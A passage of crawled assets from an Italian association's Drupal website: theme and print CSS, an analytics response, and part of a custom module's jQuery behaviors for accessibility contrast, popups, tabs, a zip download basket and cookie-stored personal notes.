  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE9E9E9', endColorstr='#00E9E9E9');
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, rgba(233, 233, 233, 0)));
  background-image: -webkit-linear-gradient(#e9e9e9, rgba(233, 233, 233, 0));
  background-image: -moz-linear-gradient(#e9e9e9, rgba(233, 233, 233, 0));
  background-image: -o-linear-gradient(#e9e9e9, rgba(233, 233, 233, 0));
  background-image: linear-gradient(#e9e9e9, rgba(233, 233, 233, 0));
  border-color: #fff;
}

/* Secondary tabs. */
.tabs-secondary {
  font-size: .9em;
  /* Collapse bottom margin of ul.primary. */
  margin-top: -1.5em;
}
.tabs-secondary__tab,
.tabs-secondary__tab.is-active {
  margin: 0.75em 3px;
}
a.tabs-secondary__tab-link,
a.tabs-secondary__tab-link.is-active {
  -webkit-border-radius: 0.75em;
  -moz-border-radius: 0.75em;
  -ms-border-radius: 0.75em;
  -o-border-radius: 0.75em;
  border-radius: 0.75em;
  -webkit-transition: background-color 0.3s;
  -moz-transition: background-color 0.3s;
  -o-transition: background-color 0.3s;
  transition: background-color 0.3s;
  text-shadow: 1px 1px 0 white;
  background-color: #f2f2f2;
  color: #666;
  padding: 0 .5em;
}
a.tabs-secondary__tab-link:hover,
a.tabs-secondary__tab-link:focus {
  background-color: #dedede;
  border-color: #999;
  color: #333;
}
a.tabs-secondary__tab-link:active,
a.tabs-secondary__tab-link.is-active {
  text-shadow: 1px 1px 0 #333333;
  background-color: #666;
  border-color: #000;
  color: #fff;
}

/**
 * Inline styles.
 */

/* List of links generated by theme_links(). */
.inline {
  display: inline;
  padding: 0;
}
.inline li {
  display: inline;
  list-style-type: none;
  padding: 0 1em 0 0; /* LTR */
}

/* The inline field label used by the Fences module. */
span.field-label {
  padding: 0 1em 0 0; /* LTR */
}

/**
 * "More" links.
 */
.more-link {
  text-align: right; /* LTR */
}
.more-help-link {
  text-align: right; /* LTR */
}
.more-help-link a {
  background-image: url('[data-uri]');
  *background-image: url('../../images/help.png');
  background-position: 0 50%; /* LTR */
  background-repeat: no-repeat;
  padding: 1px 0 1px 20px; /* LTR */
}

/**
 * Pager.
 */

/* A list of page numbers when more than 1 page of content is available. */
.pager {
  clear: both;
  padding: 0;
  text-align: center;
}

.pager-item,     /* A list item containing a page number in the list of pages. */
.pager-first,    /* The first page's list item. */
.pager-previous, /* The previous page's list item. */
.pager-next,     /* The next page's list item. */
.pager-last,     /* The last page's list item. */
.pager-ellipsis, /* A concatenation of several list items using an ellipsis. */
.pager-current { /* The current page's list item. */
  display: inline;
  padding: 0 0.5em;
  list-style-type: none;
  background-image: none;
}
.pager-current {
  font-weight: bold;
}

/**
 * Blocks.
 */

/* Block wrapper. */
.block {
  margin-bottom: 1.5em;
}

/**
 * Menus.
 */
.menu__item.is-leaf {
  list-style-image: url('[data-uri]');
  *list-style-image: url('../../images/menu-leaf.png');
  list-style-type: square;
}
.menu__item.is-expanded {
  list-style-image: url('[data-uri]');
  *list-style-image: url('../../images/menu-expanded.png');
  list-style-type: circle;
}
.menu__item.is-collapsed {
  list-style-image: url('[data-uri]'); /* LTR */
  *list-style-image: url('../../images/menu-collapsed.png'); /* LTR */
  list-style-type: disc;
}

/* The active item in a Drupal menu. */
.menu a.active {
  color: #000;
}

/**
 * Marker.
 */

/* The "new" or "updated" marker. */
.new,
.update {
  color: #c00;
  /* Remove background highlighting from <mark> in normalize. */
  background-color: transparent;
}

/**
 * Unpublished note.
 */

/* The word "Unpublished" displayed underneath the content. */
.unpublished {
  height: 0;
  overflow: visible;
  /* Remove background highlighting from <mark> in normalize. */
  background-color: transparent;
  color: #d8d8d8;
  font-size: 75px;
  line-height: 1;
  font-family: Impact, "Arial Narrow", Helvetica, sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-align: center;
  /* A very nice CSS3 property. */
  word-wrap: break-word;
}
.lt-ie8 .node-unpublished > *,
.lt-ie8 .comment-unpublished > * {
  /* Otherwise these elements will appear below the "Unpublished" text. */
  position: relative;
}

/**
 * Comments.
 */

/* Wrapper for the list of comments and its title. */
.comments {
  margin: 1.5em 0;
}

/* Preview of the comment before submitting new or updated comment. */
.comment-preview {
  /* Drupal core will use a #ffffea background. See #1110842. */
  background-color: #ffffea;
}

/* Wrapper for a single comment. */
.comment {
  /* Comment's permalink wrapper. */
}
.comment .permalink {
  text-transform: uppercase;
  font-size: 75%;
}

/* Nested comments are indented. */
.indented {
  /* Drupal core uses a 25px left margin. */
  margin-left: 30px; /* LTR */
}

/**
 * Forms.
 */

/* Wrapper for a form element (or group of form elements) and its label. */
.form-item {
  margin: 1.5em 0;
}

/* Pack groups of checkboxes and radio buttons closer together. */
.form-checkboxes .form-item,
.form-radios .form-item {
  /* Drupal core uses "0.4em 0". */
  margin: 0;
}

/* Form items in a table. */
tr.odd .form-item,
tr.even .form-item {
  margin: 0;
}

/* Highlight the form elements that caused a form submission error. */
.form-item input.error,
.form-item textarea.error,
.form-item select.error {
  border: 1px solid #c00;
}

/* The descriptive help text (separate from the label). */
.form-item .description {
  font-size: 0.85em;
}
.form-type-radio .description,
.form-type-checkbox .description {
  margin-left: 2.4em;
}

/* The part of the label that indicates a required field. */
.form-required {
  color: #c00;
}

/* Labels for radios and checkboxes. */
label.option {
  display: inline;
  font-weight: normal;
}

/* Buttons used by contrib modules like Media. */
a.button {
  -webkit-appearance: button;
  -moz-appearance: button;
  appearance: button;
}

/* Password confirmation. */
.password-parent,
.confirm-parent {
  margin: 0;
}

/* Drupal's default login form block. */
#user-login-form {
  text-align: left; /* LTR */
}

/**
 * OpenID
 *
 * The default styling for the OpenID login link seems to assume Garland's
 * styling of list items.
 */

/* OpenID creates a new ul above the login form's links. */
.openid-links {
  /* Position OpenID's ul next to the rest of the links. */
  margin-bottom: 0;
}

/* The "Log in using OpenID" and "Cancel OpenID login" links. */
.openid-link,
.user-link {
  margin-top: 1.5em;
}
html.js #user-login-form li.openid-link,
#user-login-form li.openid-link {
  /* Un-do some of the padding on the ul list. */
  margin-left: -20px; /* LTR */
}
#user-login ul {
  margin: 1.5em 0;
}

/**
 * Drupal admin tables.
 */
form th {
  text-align: left; /* LTR */
  padding-right: 1em; /* LTR */
  border-bottom: 3px solid #ccc;
}
form tbody {
  border-top: 1px solid #ccc;
}
form table ul {
  margin: 0;
}
tr.even,
tr.odd {
  background-color: #eee;
  border-bottom: 1px solid #ccc;
  padding: 0.1em 0.6em;
}
tr.even {
  background-color: #fff;
}
.lt-ie8 tr.even th,
.lt-ie8 tr.even td,
.lt-ie8 tr.odd th,
.lt-ie8 tr.odd td {
  /* IE doesn't display borders on table rows. */
  border-bottom: 1px solid #ccc;
}

/* Markup generated by theme_tablesort_indicator(). */
td.active {
  background-color: #ddd;
}

/* Center checkboxes inside table cell. */
td.checkbox,
th.checkbox {
  text-align: center;
}

/* Drupal core wrongly puts this in system.menus.css. Since we override that, add it back. */
td.menu-disabled {
  background: #ccc;
}

/**
 * Autocomplete.
 *
 * @see autocomplete.js
 */

/* Suggestion list. */
#autocomplete .selected {
  background: #0072b9;
  color: #fff;
}

/**
 * Collapsible fieldsets.
 *
 * @see collapse.js
 */
html.js .collapsible .fieldset-legend {
  background-image: url('[data-uri]');
  *background-image: url('../../images/menu-expanded.png');
  background-position: 5px 65%; /* LTR */
  background-repeat: no-repeat;
  padding-left: 15px; /* LTR */
}
html.js .collapsed .fieldset-legend {
  background-image: url('[data-uri]'); /* LTR */
  *background-image: url('../../images/menu-collapsed.png'); /* LTR */
  background-position: 5px 50%; /* LTR */
}
.fieldset-legend .summary {
  color: #999;
  font-size: 0.9em;
  margin-left: 0.5em;
}

/**
 * TableDrag behavior.
 *
 * @see tabledrag.js
 */
tr.drag {
  background-color: #fffff0;
}
tr.drag-previous {
  background-color: #ffd;
}
.tabledrag-toggle-weight {
  font-size: 0.9em;
}

/**
 * TableSelect behavior.
 *
 * @see tableselect.js
 */
tr.selected td {
  background: #ffc;
}

/**
 * Progress bar.
 *
 * @see progress.js
 */
.progress {
  font-weight: bold;
}
.progress .bar {
  background: #ccc;
  border-color: #666;
  margin: 0 0.2em;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.progress .filled {
  background-color: #0072b9;
  background-image: url('../../images/progress.gif');
}


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/print.css
body_size: 1168
content:

body {
  /*margin: 1em;*/
  background-color: #fff;
  font-family: sans-serif;
}
/*th {
  text-align: left; /* LTR */
  /*color: #006;
  border-bottom: 1px solid #ccc;
}
tr.odd {
  background-color: #ddd;
}
tr.even {
  background-color: #fff;
}
td {
  padding: 5px;
}
#menu {
  visibility: hidden;
}
#main {
  margin: 1em;
}
a:link {color: #000;}
a:visited {color: #000;}
a:hover {color: #00f;}
a:link img, a:visited img {border: 0;}
.print-footnote {font-size: xx-small;}
img.print-logo {border: 0;}
.print-site_name {}
.print-breadcrumb {font-size: x-small;}
.print-title {}
.print-submitted {font-size: small;}
.print-created {font-size: small;}
.print-taxonomy {
  text-align: right;
}
.print-taxonomy li {display: inline;}
.print-content {}
.print-hr {
  border: 0;
  height: 1px;
  width: 100%;
  color: #9E9E9E;
  background-color: #9E9E9E;
}
.print-message {
  border: medium dotted blue;
  padding: 1em;
}
.print-source_url {font-size: small;}
.print-links {font-size: small;}
.print-footer {text-align: center;}
*/

.cassetto-titolo,
.titolo {
	font-size: 1.3em;
	font-weight: bold;
}
.editabs-titolo,
.sottotitolo {
	font-size: 1.1em;
	font-weight: bold;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1250875023&t=pageview&_s=1&dl=https%3A%2F%2Facepi.it%2Fit%2Fcontent%2Fbanca-imi-quotazione-un-digital-memory&ul=en-us%40posix&dt=Banca%20IMI%3A%20In%20quotazione%20un%20Digital%20Memory%20%7C%20Acepi&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=666617457&gjid=989566895&cid=1544472724.1762534465&tid=UA-141776971-1&_gid=1361090064.1762534465&_r=1&_slc=1&z=1085537160
body_size: -449
content:
2,cG-N7V7DQPLBD

--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb
body_size: 27867
content:
/* 
 * To change this template, choose Tools | Templates
 * and open the template in the editor.
 */

(function ($) {
  // Apri in una nuova finestra
  Drupal.behaviors.nuovafinestra = {
    attach: function (context, settings) {
      $('a.nuova-finestra', context).click(function () {
        window.open($(this).attr('href'));
        return false;
      });
    }
  }
  // Contrasto elevato class="contrasto"
  Drupal.behaviors.contrasto = {
    attach: function (context, settings) {
        // al caricamento pagina verifico se contrasto è stato attivato
        
        // console.log('contrasto' + $.cookie("contrasto"));
        var contrasto = $.cookie("contrasto");
        if (contrasto == "on") {
            $('body').addClass('highc');
        }
        
        $('.contrasto').click(function () {
            var contrasto = $.cookie("contrasto");            
            if (contrasto == "on") {
                // è acceso, lo spengo
                $('body').removeClass('highc');
                // rimuovo il cookie
                $.cookie("contrasto", null, {path: '/'});
            }
            else {
                // è spento, lo accendo
                $('body').addClass('highc');
                $.cookie("contrasto", "on", {path: '/', expires: 7});
            }
            return false;
        });
    }
  }
  
  Drupal.behaviors.spinnerpagina = {
      attach: function (context, settings) {
            if (Drupal.settings.msgutils.paginatore_attiva) {
                // Imposto box avanti / indietro / valore paginatore se presente
                /**
                uicore = $('script')
                    .filter(function() {
                        return this.src.match(/.*?jquery.ui.core.*?/);
                    });
                try {
                    uicore.each(function (index, element) {
                        // TODO: verificare che l'aggregazione non lo rompa
                        //spinnerurl = element.src.replace("\.core\.", ".spinner.");
                        // jQuery.getScript( spinnerurl , function (script, textStatus, jqXHR) {
                            $("#edit-gotopage").spinner({ min: Drupal.settings.msgutils.paginatore_min, max: Drupal.settings.msgutils.paginatore_max});
                        // } );
                    });
                } catch (e) {
                    // do nothing
                }
                **/
                $("#edit-gotopage").spinner({ min: Drupal.settings.msgutils.paginatore_min, max: Drupal.settings.msgutils.paginatore_max});
                // Default = più basso numero pagina disponibile
                $("#edit-gotopage").val(Drupal.settings.msgutils.paginatore_min);
                // Nel caso di un nodo, visualizza il numero della pagina corrente nello spinner "Vai alla pagina"
                
            }
    }
  }
  
  Drupal.behaviors.popup = {
    attach: function (context, settings) {
        
        if (window.location.href.indexOf('popup=1') > 1) {
            $('#navigation').hide();
            $('.breadcrumb').hide();
            $('#toolbar').hide();
            $('body').removeClass('toolbar');
            $('#header').hide();
            $('.region-footer').hide();
            // $('#content').css('margin-top', '-50px');
        }
        
        // solo per area e a
        $('.modalbox', context).click(function () {
            var contenuto = '.region-content';
            var margintop = Math.round($(window).height() / 2) - 100;
            // var image = '<div class="popuploading-image" style="text-align: center; margin-top: ' + margintop + 'px;"><img style="margin: auto;" src="' + Drupal.settings.basePath + 'sites/all/modules/msgutils/images/popuploading.gif" /></div>';
            
            // Vedi modulo: popup=1 disattiva i javascript per la pagina di destinazione
            // altrimenti scombina la pagina corrente
            
            if ($(this).attr('href').length) {
                var href = $(this).attr('href');
            }
            else {
                // non è un elemento a o area (o altro con href)
                return false;
            }
            
            if (href.indexOf('?') > -1) {
                href = href + "&popup=1";
            }
            else {
                href = href + "?popup=1";                
            }
            
            var image = '<iframe frameborder="0" allowtransparency="true" style="width: 99.9%; height: 99.9%;" src="' + href + '"></iframe>';
            
            // var xwidth  = $(window).width() - 200;
            // var xheight = $(window).height() - 100;
            // var image = '<!--[if !IE]><!--><object class="nonconv" type="text/html" data="' + href + '" style="height:' + xheight  + 'px; width:' + xwidth + 'px;"></object><!--<![endif]--><!--[if IE]><iframe frameborder="0" src="' + href + '"style="height:' + xheight + 'px; width:' + xwidth + 'px;" allowtransparency="true" scrolling="no"></iframe><![endif]-->';
            
            var html_caricamento = '<div id="popupdialog">' + image + '</div>';
            if (!$('#popupdialog').length) {
                // aggiungo il contenitore per il testo
                $(contenuto, context).prepend(html_caricamento);
            }
            else {
                // elemento esistente: lo mantengo ma sostituisco il contenuto con l'immagine di caricamento
                $('#popupdialog').html(html_caricamento);
            }
            
            // console.log(href);

            $("#popupdialog").dialog({
                height: $(window).height() -20,
                width: $(window).width() -40,
                draggable: false,
                resizable: false,
                // title: $(this).find('h1').text(),
                title: $(this).text(),
                modal: true,
                beforeClose: function(event, ui) {
                $("body").css({overflow: 'inherit'})
                },
                open: function (event, ui) {
                    $("#popupdialog").css('overflow', 'hidden');
                    $("iframe", "#popupdialog").height($("#popupdialog").height());
                    // $("iframe", "#popupdialog").width($("#popupdialog").width());
                    $("body").css({overflow: 'hidden'});
                }
            });
/**
            $('#popupdialog').load(href, function() {
                // console.log('Load was performed.');
                
                // titolo
                $("#popupdialog").dialog({
                    title: $(this).find('h1').text()
                });
                
                // $('.column', '#popupdialog').css('width', $('#popupdialog').width() + 'px !important');
                // $('.column', '#popupdialog').css('margin-left', '0px !important');
                // $('.column', '#popupdialog').css('margin-right', '-960px !important');
                
                
            });
**/            
            
    /**
            $('#result').load('ajax/test.html', function() {
                alert('Load was performed.');
            });
            **/
            return false;
        });
    }
  }
  
  /**
   * _Utilizzo:
   * <div id="textsizer">
   * <ul class="textresizer">
   * <li><a href="#nogo">S</a></li>
   * <li><a href="#nogo">M</a></li>
   * <li><a href="#nogo">L</a></li>
   * </ul></div>
   *
   **/
  Drupal.behaviors.fontresize = {
    attach: function (context, settings) {
        $("#textsizer a").textresizer({
						target: "#main"
						// il selettore di default impostato non funziona con il nuovo tema Zen5
            //target: "#content .region-content"
        });
    }
  }

/**
  Drupal.behaviors.fontresize = {
    attach: function (context, settings) {
        if (Drupal.settings.msgutils.aaa_selector.length > 0) {
            var aaaselector = Drupal.settings.msgutils.aaa_selector;
            if (Drupal.settings.msgutils.aaa_direction == 'asc') {
            // Ascendente
            var aaahtml = '<div id="jquerytextresize"><a class="decreaseFont" href="#"><img src="'+ Drupal.settings.msgutils.path_to_theme +'/aSmall.gif" alt="-" title="-" /></a><a class="resetFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aNormal.gif" alt="=" title="=" /></a><a class="increaseFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aBig.gif" alt="+" title="+" /></a></div>';
            }
            else {
                // default: discendente (da grande a piccolo)
                var aaahtml = '<div id="jquerytextresize"><a class="increaseFont" href="#"><img src="'+ Drupal.settings.msgutils.path_to_theme +'/aBig.gif" alt="+" title="+" /></a><a class="resetFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aNormal.gif" alt="normale" title="=" /></a><a class="decreaseFont" href="#"><img src="'+ Drupal.settings.jquery_utils.path_to_theme +'/aSmall.gif" alt="-" title="-" /></a></div>';
            }
            // append to site region
            $(aaaselector).append(aaahtml);
        }

        var clickn = 0;
        var aaa_click_limit = Drupal.settings.msgutils.aaa_click_limit;
        // Aggiungo elementi per ingrandimento / riduzione testo

        // cambia dimensione testo
        // http://www.shopdev.co.uk/blog/text-resizing-with-jquery/
        // Reset Font Size
        var originalFontSize = $('html').css('font-size');
            $(".resetFont", "#jquerytextresize").click(function(){
            $('html').css('font-size', originalFontSize);
            clickn = 0;
        });
        // Increase Font Size
        $(".increaseFont", "#jquerytextresize").click(function(){
            if (clickn < aaa_click_limit || Math.abs(clickn) == 0) {
            var currentFontSize = $('html').css('font-size');
            var currentFontSizeNum = parseFloat(currentFontSize, 10);
            var newFontSize = currentFontSizeNum*1.2;
            $('html').css('font-size', newFontSize);
            clickn++;
            }
            return false;
        });
        // Decrease Font Size
        $(".decreaseFont", "#jquerytextresize").click(function(){
            if (clickn > -aaa_click_limit || Math.abs(clickn) == 0) {
            var currentFontSize = $('html').css('font-size');
            var currentFontSizeNum = parseFloat(currentFontSize, 10);
            var newFontSize = currentFontSizeNum*0.8;
            $('html').css('font-size', newFontSize);
            clickn--;
            }
            return false;
        });
    }
  }
 **/

  // Aggiungi ai segnalibri
  Drupal.behaviors.bookmark = {
    attach: function (context, settings) {
        
      var contenuto = '.region-content';
      
      $('a.bookmarkthis', context).click(function () {
        var url = window.document.location;
        var title = window.document.title;
        if ((navigator.appName == "Microsoft Internet Explorer") && (parseInt(navigator.appVersion) >= 4)) {
        window.external.AddFavorite(url,title);
        }
        else if(window.chrome){
          if ($('html').attr('xml:lang') == 'en') {
            var testo = 'Press ctrl+D to bookmark (Command+D for macs).';
          }
          else {
            var testo = 'Premi ctrl+D per aggiungere ai segnalibri (Command+D per Mac).';  
          }
          $(contenuto, context).prepend('<div id="bookmarkdialog">' + testo + '</div>');
          $("#bookmarkdialog").dialog();
        }
        else if (navigator.appName == "Netscape") {
          window.sidebar.addPanel(title,url,"");
        } 
        else {
            
          if ($('html').attr('xml:lang') == 'en') {
            var testo = 'Press CTRL-D (Netscape) or CTRL-T (Opera) to bookmark.';
          }
          else {
            var testo = 'Premi CTRL-D (Netscape) o CTRL-T (Opera) per aggiungere ai segnalibri.';  
          }
          $(contenuto, context).prepend('<div id="bookmarkdialog">' + testo + '</div>');
          $("#bookmarkdialog").dialog();
        }
        return false;
      });
    }
  }
  
// Cassetti
Drupal.behaviors.cassetti = {
    attach: function (context, settings) {
    $('.cassetto-titolo', '.node').each(function() {				   
            $(this).nextUntil('.cassetto-titolo, .cassetto-titolo-fine').wrapAll('<div class="cassetto-corpo" />');
            $(this).css('cursor', 'pointer');
    });
    $('div.cassetto-corpo').hide();
    $('.cassetto-titolo').addClass("cassetto-titolo-chiuso");
    $('.cassetto-titolo').click(function() {
            $(this).next('div.cassetto-corpo').slideToggle('slow')
            .siblings('div.cassetto-corpo:visible').slideUp('fast');
            $(this).toggleClass('cassetto-titolo-aperto').siblings().removeClass('cassetto-titolo-aperto');
    });
    $('.cassetto-titolo:even').addClass('cassetto-titolo-pari');
    $('.cassetto-titolo:odd').addClass('cassetto-titolo-dispari');
    $('.cassetto-corpo:even').addClass('cassetto-corpo-pari');
    $('.cassetto-corpo:odd').addClass('cassetto-corpo-dispari');
    }
}

// Tabs
Drupal.behaviors.editabs = {
    attach: function (context, settings) {
        var uniqueid_prefix = 'tabs-titolo';
        var titleelement = '.editabs-titolo, .editabs-sottotitolo';
        var count = 0;
        var titles = new Array();
        $(titleelement, 'body').each(function() {
            var uniqueid = uniqueid_prefix +'-'+ count;
            $(this).nextUntil(titleelement + ', .editabs-fine').wrapAll('<div class="'+ uniqueid_prefix +'" id="'+ uniqueid +'" />');
            titles[count] = $(this).text();
            count++;
                });
        var titlelist = '<ul>';
        for (var c = 0; c < count; c++) {
            titlelist += '<li><a href="#'+ uniqueid_prefix +'-'+ c +'">'+ titles[c] +'</a></li>';
        }
        titlelist += '</ul>';
        $('.'+ uniqueid_prefix).wrapAll('<div id="'+ uniqueid_prefix +'" />');
        $('#'+ uniqueid_prefix).prepend(titlelist);
        // rimuove tutti i vecchi titoli paragrafo (ora nei tab)
        $(titleelement).remove();
        // attivo i tabs jquery
        $('#'+ uniqueid_prefix).tabs();
    }
}

/** Internal Path **/
Drupal.behaviors.internalpath = {
    attach: function (context, settings) {
        var cod = '<input onclick="javascript:this.focus(); this.select();" style="float: left; width: 10em;" type="text" value="' + Drupal.settings.msgutils.internalprefix + Drupal.settings.msgutils.internalpath + '" />';
        if (Drupal.settings.msgutils.internalprefixshow) {
            $('#toolbar-home').after(cod);
        }
        
        $('.msgutilsinternal', 'div.contextual-links-wrapper').each(function () {
        var cod = '<input class="msgutilsinternal-text" type="text" value="' + $(this).find('span').text() + '" />';
          $(this).html(cod);
        });
        
        $('.msgutilsinternal-text').click(function () {
          this.focus();
          this.select();
          return false;
        });
        
    }
}

/** Classi CSS personalizzate (ex jQuery utils) **/
Drupal.behaviors.customclasses = {
    attach: function (context, settings) {
          /** Paragrafo vuoto: per i doppi a capo **/
        $('p').each(function () {
            if ($.trim($(this).text()).length == 0) {
                $(this).addClass('paragrafo-vuoto');
            }
        });
        
        /** Inserisce le classi odd e even nelle tabelle nei nodi **/
        $("table").each(function () {
            $("tr:odd", $(this)).addClass('odd');
            $("tr:even", $(this)).addClass('even');
        });
    }
}

// zipbasket
var zipbasketcreate =  function(response) {
  // var result = $.parseJSON(response);
  // console.log(response);
  if (response.status != 1) {
    window.location.href = response.data;
    // $('#executezip').dialog('close');
    $(".zipbasket-loading").remove();
  }
}

/** ZipBasket **/
Drupal.behaviors.zipbasket = {
    attach: function (context, settings) {
  // if ($('body').hasClass('logged-in')) { // debug
  // aggiungo checkbox
        var i = 0;
        var zbrandid = '';
        $('a.zipbasket-link', context).each(function() {
            zbrandid = 'idzipbasket'+ Math.floor(Math.random() * 100000);
            $(this).before('<label for="'+ zbrandid +'" style="display: none;">Add to zipbasket</label><input id="'+ zbrandid +'" class="zipbasket-element" type="checkbox" value="zipbasket-element-'+ i +'" />');
            $(this).addClass('link-' + zbrandid);
            i++;
        });

        // se non esiste "crea zip", lo aggiungo
        if (!$('a.zipbasket-create').length) {
            $('a.zipbasket-link:last').after('<br/><a href="#" class="zipbasket-create">'+ Drupal.t('Create zip') +'</a>');
        }

        // al click sul "crea zip", crea lo zip
        $('a.zipbasket-create', context).bind('click', function(){
        // @TODO 1) seleziona tutto 2) scarica tutto
        // TODO

            var zipurls = new Array();
            var i = 0;
            var zbrandid;

            $('.zipbasket-element:checked', context).each(function() {
                zbrandid = $(this).attr("id");
                // era: zipurls[i] = $(this).next().attr('href');
                zipurls[i] = $('a.link-' + zbrandid).attr('href');
                i++;
            });

            var zipurls_str = zipurls.join('|');
// alert(zipurls_str); // ok
            // var zipurlsjson = '{ name: "John", time: "2pm" }';
            if (zipurls_str.length > 0) {
                // Loading
                // var ih = $(this).height();
                $(this).append('<img src="/misc/throbber-mini.gif" class="zipbasket-loading" />');
                
                // alert(zipurls_str); // ok
                // $('body').append(zipurls_str); // ok
                // alert(Drupal.settings.basePath); // ok
                var zipbasketpath = Drupal.settings.basePath + 'zipbasket';
                // alert(zipbasketpath);
                $.post(zipbasketpath, {zipurls: zipurls_str}, zipbasketcreate);
                // dataType: dataType
                $.ajax({           
                    type: 'POST',
                    url: zipbasketpath,
                    data: {zipurls: zipurls_str},
                    success: zipbasketcreate,
                    contentType: 'application/zip'
                });
                // $("a.zipbasket-create:last").append("<div id=\"executezip\"><p>Please wait</p></div>");
                // Messaggio: aspetta 1,2,3
                /**
                $("#executezip").dialog({
                    height: 140,
                    modal: true
                    // open: function(event, ui){
                    //setTimeout("$('#executezip').dialog('close')",1000);
                    // }
                });
                **/
            }
            else {
                // stringa traducibile da interfaccia
                alert(Drupal.t('You must select at least one file.'));
            }
            return false;
        });
        // } // debug
    }
}

/** Basket **/
Drupal.behaviors.basket = {
    attach: function (context, settings) {
        
        // alert('behavior!');
        
        var contenitore = '#msgutilsbasket';
        
        // console.log(document.location.pathname);
        // console.log(test);
        
        // Tutte le pagine
        /**
        if ($('a.add-basket').length) {
            $('a.add-basket').each(function() {
                $(this).attr('href', '#');
            });
        }
        **/
        
        // Caricamento pagina basket
        var args = document.location.pathname.replace(Drupal.settings.basePath, '').split('/');
        if (args[0] == 'basket' && (!!args[1])) {
          // todo
        }
        
        // Rimuovi dal basket da pagina basket
        // @todo: visualizzare "basket empty" se svuoto completamente la lista
        $('a.remove-basket-list', contenitore).click(function () {
            var cookiename  = 'msgutils_basket_' + Drupal.settings.msgutilsbasketpage.name;
            // console.log($(this).attr('rel')); // debug
            var clicked_nid = $(this).attr('rel');
            // elimina
            remove_basket_list(cookiename, clicked_nid, $(this));
        });
        
        
        function remove_basket_list(cookiename, clicked_nid, oggetto) {
            remove_basket(cookiename, clicked_nid, oggetto);
            // Elimino la riga corrente della tabella (Interfaccia)
            var obj = oggetto.parents("tr");
            obj.css('background-color', '#ffcccc');

            obj.animate({
                // left: '+=50',
                // height: 'toggle',
                opacity: 0.25
            }, 500, function() {
                // Animation complete.
                obj.remove();
                // console.log($('tr', '#msgutilsbasket').length);
                if ($('tr', '#msgutilsbasket').length == 0) {
                    $('#msgutilsbasket').empty();
                    $('#msgutilsbasket').append('<p>' + Drupal.t('Your basket is empty.') + '</p>');
                }
                // elementi -- (ex image basket)
                // $('.imgbasket-items').text(parseInt($('.imgbasket-items').text(), 10) - 1);
                // $('#imgbasket-items-block').text(parseInt($('#imgbasket-items-block').text(), 10) - 1);
            });

        }
        
        function remove_basket (cookiename, clicked_nid, oggetto) {
            var cookiedata = $.cookie(cookiename);
            // Rimuovo i cookie (dati)
            if (cookiedata) {
                // File id, separati da virgole
                var nids = cookiedata.split(Drupal.settings.msgutils.basket.delimiter);
                var newnids = new Array();
                // Rimuovo il fid dall'elenco (non includendolo in newfids)
                for (i=0; i < nids.length; i++) {
                    if (nids[i] != clicked_nid) {
                        newnids.push(nids[i]);
                    }
                }
                // es. cookiedata = '11,22,33'
                cookiedata = newnids.join(Drupal.settings.msgutils.basket.delimiter);

                // elimino cookie se vuoto
                if (!cookiedata.length) {
                    cookiedata = null;
                }
                // salvo il cookie con il dato rimosso
                $.cookie(cookiename, cookiedata, {expires: 14, path: '/'});
                return false;
            }
            else {
                // console.log('cookie non trovato');
                return false;
            }
        }
        
    }
}


/** Mynotes **/
Drupal.behaviors.mynotes = {
        attach: function (context, settings) {
            /* Salva una nota in un cookie */
            function mynotes_save(note, nid, nodetitle){
                if(nid)  {
                  $.cookie('note-' + nid, note, { path: '/' });
                  $.cookie('notetitle-' + nid, nodetitle, { path: '/' });
                }
            }
            /* Cancella il cookie di una nota */
            function mynotes_delete(nid){
                $.cookie('note-' + nid, null, { path: '/' });
                $.cookie('notetitle-' + nid, null, { path: '/' });
            }
            /* Elenca tutte le note esistenti*/
            function mynotes_list(){

                    var pairs = document.cookie.split(";");
                    var cookies = {};
                    for (var i=0; i<pairs.length; i++){
                        var pair = pairs[i].split("=");
                        cookies[pair[0]] = unescape(pair[1]);
                    }
                    return cookies;

            }

            /* recupero il NID del nodo corrente */
            var currentNid = Drupal.settings.msgutils.arg1;

            //inizializzo a stringa vuota il contenuto della nota
            currentnote = '';

            if($.cookie('note-'+currentNid)){
               currentnote = $.cookie('note-'+currentNid);
            };

            var insertform = '<div id="mynotes"' + 'style="position: absolute; z-index: 99; display: none;"' +
                '><textarea name="testo" rows="5" cols="40" id="mynotes-text">' + currentnote  +
                '</textarea>' +  '<div class="note-actions">' +
                '<span class="insertnote">'+Drupal.t('Save')+'</span>' +  ' - ' +
                '<span class="deletenote">'+Drupal.t('Delete')+'</span>' +   ' - ' +
                '<span class="closenote">'+Drupal.t('Close')+'</span>' +
                '</div></div>';
            $('h1').append(insertform);

            /* Mostro il form per l'inserimento di una nuova nota */
            $('.addmynote', '.msgutils-addnote').click(function(){
                $('#mynotes').slideToggle();
                return false;
            });

            /* gestione evento di salvataggio della nota */
            $('.insertnote', '#mynotes').click(function(){
                mynotes_save($('#mynotes-text').val(), currentNid, $('#page-title').text());
                $('#mynotes').slideToggle()
            });

            /* gestione evento di cancellazione della nota */
            $('.deletenote', '#mynotes').click(function(){
                mynotes_delete(currentNid);
                $('#mynotes-text').val('');
                $('#mynotes').slideToggle()
            });

            /* gestione evento di chiusura della nota */
            $('.closenote', '#mynotes').click(function(){
                $('#mynotes').fadeOut();
            });

            /* nella pagina che visualizza tutte le note leggo dai cookie e stampo i valori richiesti*/
            var url = window.location.pathname;
            var lastarg = url.substring(url.lastIndexOf('/') + 1);

            if (lastarg == 'mynotes')  {
              var mynoteslist = '<ul class="mynotes-list"></ul>';

                $( ".content", "#content" ).append(mynoteslist);

              var allcookies = mynotes_list();
                for (var key in allcookies) {

                        if(key.substring(0, 6) == ' note-') {
